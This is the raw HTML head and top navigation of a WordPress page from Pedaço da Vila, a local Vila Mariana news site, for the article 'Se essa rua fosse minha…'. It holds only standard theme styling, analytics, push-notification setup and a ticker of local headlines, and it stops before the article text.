

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/atitude/se-essa-rua-fosse-minha/
body_size: 17490
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Se essa rua fosse minha… &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/1970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/atitude/se-essa-rua-fosse-minha/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=1970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fse-essa-rua-fosse-minha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fatitude%2Fse-essa-rua-fosse-minha%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-1970 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					13/11/2025				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
